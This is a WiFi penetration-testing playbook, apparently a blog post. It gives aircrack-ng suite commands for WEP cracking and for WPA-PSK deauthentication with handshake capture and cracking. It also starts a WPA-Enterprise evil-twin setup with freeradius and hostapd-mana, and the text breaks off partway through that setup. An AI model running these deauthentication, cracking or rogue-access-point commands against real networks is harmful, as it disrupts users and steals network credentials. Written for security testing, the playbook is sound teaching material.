By Zeyad Azima
Summary
Kudos to my friend @Abdulrahman for starting the first version of the playbook and after contributing together we update it with organized structure, More steps and practicality. You can download the PDF version of the book fro here.
Contact & Follow Us
| Github | Abdulrahman | Zeyad |
| Abdulrahman | Zeyad | |
| Twitter/X | Abdulrahman | Zeyad |
| Website | Zeyad | |
| 0xexploiteagle@gmail.com | contact@zeyadazima.com |
Follow The PlayBook Updates
Reconnaissance
Setup Interfaces
- Set Interface to monitor mode
sudo airmon-ng check kill && sudo airmon-ng start <interface> |
- Set Interface to managed mode
sudo airmon-ng stop <interface> |
Monitor Networks
- Monitor Networks
sudo airodump-ng --band abg --manufacturer <interface_in_mointor_mode> |
- Monitor Networks including
WPS
sudo airodump-ng --band abg --manufacturer --wps <interface_in_mointor_mode> |
- Monitor Specific
Network/BSSID
sudo airodump-ng --band abg --manufacturer --bssid <BSSID> -c <channel> <interface_in_mointor_mode> |
Discover Hidden Networks
- Get hidden Network
ESSIDusingBSSID
sudo airodump-ng --band abg --bssid <mac> wlan0mon |
- Get hidden Network w/ Bruteforcing
mdk4 wlan0mon p -t <BSSID> -f <wordlist> |
Change Channel
- The interface has to be in monitor mode:
sudo iwconfig <interface_in_mointor_mode> channel <number> |
Change MAC Address
- Stop network manager
systemctl stop network-manager - Stop Interface
ip link set wlan0 down - Change the MAC address
macchanger -m <new_mac_address> <interface> - Start Interface
ip link set wlan0 up
Tips
If not succeed in this case may
- interface name is wrong
- your interface in monitor mode
In second case to fix it set it to managed mode:sudo airmon-ng stop <int>
Connecting to Networks
Connect to Open Network
open.conf
network={ |
Set ssid to the network name you want to connect to. Then, Save it to open.conf and connect using the following command:
sudo wpa_supplicant -i <int> -c <file> |
Then open another terminal and request ip from the DHCP server:
sudo dhclient wlan0 -v |
Connect to WPA(1/2/3) Networks
WPA
network={ |
for the proto set it to the WPA(version):
WPAWPA2WPA3
Set ssid to the network name you want to connect to. Then, Save it to wpa.conf and connect using the following command:
sudo wpa_supplicant -i <int> -c <file> |
Then open another terminal and request ip from the DHCP server:
sudo dhclient wlan0 -v |
Connect to WPA Enterprise
network={ |
set identity to the username, and password to the password.
Set ssid to the network name you want to connect to. Then, Save it to wpa_entp.conf and connect using the following command:
sudo wpa_supplicant -i <int> -c <file> |
Then open another terminal and request ip from the DHCP server:
sudo dhclient wlan0 -v |
Connect to WEP Network
network={ |
Note : Password(wep_key0) in WEP should be lowercase if hex and without
""
Capital also works in hex password
Set ssid to the network name you want to connect to. Then, Save it to wep.conf and connect using the following command:
sudo wpa_supplicant -i <int> -c <file> |
Then open another terminal and request ip from the DHCP server:
sudo dhclient wlan0 -v |
Attacking Networks
Attacking WEP Networks


- Capture packets with the
WEPnetwork info
sudo airodump-ng -w <pcap_file_name> --band abg --bssid <mac> -c <channel> wlan0mon |
- Send fake authentication
sudo aireplay-ng -1 0 -a <BSSID> -h <Interface_Mac> -e "ESSID" <Interface> |
Note: The interface mac address you can use anything also you if you would like to spoof one

- ARPreplay Attack
sudo aireplay-ng --arpreplay -b <BSSID> -h <Interface_mac_address> <interface_in_mointor_mode> |


- Crack password
sudo aircrack-ng wep-01.cap |

Attacking WPA-PSK Networks

- Gathering information of the target network like the
Channel,BSSID
sudo airodump-ng --band abg <interface_in_mointor_mode> |
The above network type is WPA1 as there is no version appered
- Capture Handshake
sudo airodump-ng <interface_in_monitor_mode> --bssid <BSSID> -c <channel> -w <pcap_file_name> |
- Perform De-authentication attack (kick a spasific client from the network to get the handshake)
sudo aireplay-ng -0 5 -c <client-mac> -a <BSSID> <interface_in_mointor_mode> |
Note: Delete
-coption if you want to do it in broadcast (Kick all clients)

- Wait till get the handshake


- After getting
EAPOL( Handshake), We will crack the password using aircrack-ng
sudo aircrack-ng -w <wordlist> capfile.cap |
Connect to the network using connecting to networks section
Attacking WPA-Enterprise
- First, We gather information about the network like
BSSID,channelto filter the networks using:
sudo airodump-ng --band abg <interface_in_mointor_mode> |


- Then we gather handshake for the enterprise network
sudo airodump-ng --band abg -c x --bssid <BSSID> -w <pcap_file_name> <interface_in_mointor_mode> |

- After that we look at clients of the network and try to De-authenticate a client to get
PMKIDfor the network:
sudo aireplay-ng -0 4 -a <BSSID> -c <client_mac> <interface_in_mointor_mode> |
Then we wait till we get handshake, In some cases we can wait client to connect.
- After we get it we go through cap file and extract the
IDENTITY USER

- Extract the
Certificate

Note: Save the cert in
deras the following


- We also display information of certificate using this command
openssl x509 -inform der -in CERTIFICATE_FILENAME -text |
- Fake the network using
freeradius
We go to/etc/freeradius/3.0/certspath, Then we change the following 2 files with information we obtained from the certificate:
nano ca.cnf |

nano server.cnf |

- After that we do the following commands under
/etc/freeradius/3.0/certsto generateDiffie Hellman keyforhostapd-mana
rm dh |

You may encounter error as the following, You can ignore it

10 . We create EAP user filename mana.eap_user
* PEAP,TTLS,TLS,FAST |

